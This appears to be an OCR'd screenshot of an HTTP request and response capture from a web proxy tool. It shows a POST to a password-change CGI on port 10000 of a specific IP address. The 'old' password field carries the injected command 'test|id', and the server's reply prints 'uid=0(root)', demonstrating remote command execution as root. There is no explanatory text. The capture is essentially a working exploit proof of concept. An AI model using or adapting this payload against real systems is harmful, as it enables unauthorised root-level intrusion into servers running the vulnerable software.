 Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 101.43.245.6:10000
3 Cookie: redirect=1; testing=1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Origin: https://101.43.245.6:10000
11 Referer: https://101.43.245.6:10000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Pretty Raw Hex Render \n
data-dcontainer="1">
35 <div class="panel panel-default">
36 <div class="panel-heading">
37 <table class="header">
<tr>
38 <td id="headln2l" class="invisible">
</td>
39 <td data-current-module-name="" id='headln2c'>
<span data-main_title>
</span>
</td>
40 <td id="headln2r">
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current password is
incorrectuid=0(root) gid=0(root) groups=0(root)
45 </h3>
</center>
46 <hr>
47 </div>
48 <div data-autocomplete="1" class="-shell-port-">
49 <div class="-shell-port-container">
50 <div data-shell-config>